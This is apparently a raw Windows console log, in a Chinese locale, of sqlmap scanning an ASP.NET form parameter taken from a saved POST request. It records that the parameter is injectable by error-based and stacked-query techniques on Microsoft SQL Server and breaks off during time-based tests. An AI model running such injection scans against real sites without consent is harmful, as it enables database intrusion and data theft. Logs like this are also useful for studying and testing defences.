 C:\Python27\sqlmap>cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Python27\sqlmap>sqlmap.py -r post.txt -p "ctl00%24ContentPlaceHolder1%24Uc_ar
ticle_list1%24TextBox1"
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:12:06
[16:12:06] [INFO] parsing HTTP request from 'post.txt'
[16:12:06] [INFO] testing connection to the target URL
[16:12:07] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[16:12:08] [INFO] target URL is stable
[16:12:08] [WARNING] heuristic (basic) test shows that POST parameter 'ctl00$Con
tentPlaceHolder1$Uc_article_list1$TextBox1' might not be injectable
[16:12:09] [INFO] testing for SQL injection on POST parameter 'ctl00$ContentPlac
eHolder1$Uc_article_list1$TextBox1'
[16:12:09] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:12:09] [WARNING] reflective value(s) found and filtering out
[16:12:16] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[16:12:18] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:12:21] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[16:12:23] [INFO] POST parameter 'ctl00$ContentPlaceHolder1$Uc_article_list1$Tex
tBox1' is 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
injectable
[16:12:23] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[16:12:23] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[16:12:34] [INFO] POST parameter 'ctl00$ContentPlaceHolder1$Uc_article_list1$Tex
tBox1' seems to be 'Microsoft SQL Server/Sybase stacked queries' injectable
[16:12:34] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'